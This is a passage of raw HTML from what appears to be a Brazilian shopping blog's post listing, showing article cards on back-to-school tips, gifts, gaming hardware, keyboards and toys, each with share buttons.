				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
